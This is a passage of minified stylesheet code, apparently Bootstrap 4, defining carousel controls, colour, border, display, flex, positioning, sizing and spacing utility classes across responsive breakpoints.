.active.carousel-item-left,.carousel-fade .active.carousel-item-prev{transform:translate3d(0, 0, 0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable.nice-select.open,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem 